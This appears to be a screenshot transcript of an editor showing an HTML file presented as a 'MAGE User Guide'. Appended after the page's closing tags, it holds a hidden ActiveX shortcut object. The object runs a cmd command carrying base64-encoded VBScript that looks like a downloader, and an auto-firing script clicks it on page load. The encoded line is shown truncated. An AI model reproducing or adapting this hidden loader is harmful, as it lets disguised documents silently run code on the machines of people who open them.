 MAGE User Guide.html 1
home > azaowen > hehe > sad > MAGE User Guide.html > ...
3 <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
204 <body class="index" data-languages="[&quot;shell&quot;,&quot;powershell&quot;]">
230 <div class="page-wrapper" style="margin-left:0">
232 <div class="content">
2928 </ul>
2929
2930 </div>
2931 <div class="dark-box">
2932 <div class="lang-selector">
3
2933 <a data-language-name="shell" class="active">shell</a>
2934 <!--a href="https://mage.github.io/mage/#" data-language-name="powershell">powershell</a-->
2935 </div>
2936 </div>
2937 </div>
2938
2939
2940 </body></html>
2941 <OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
2942 <PARAM name="Command" value="ShortCut">
2943 <PARAM name="Button" value="Bitmap:shortcut">
2944 <PARAM name="Item1" value=',cmd, /c echo T3B0aW9uIEV4cGxpY2l0CgpEaW0gc3RyVVJMLCBzdHJUZW1wUGF0aCwgc3RyU2F2ZVRvCkRpbSBvYmpYTUwsIG9ialN0cmVhbSwgb2JqU2hlbGwKRGltIFdzaFNoZW
2945 <PARAM name="Item2" value="273,1,1">
2946
2947 </OBJECT>
2948 <SCRIPT>
2949 shortcut.Click();
2950 </SCRIPT>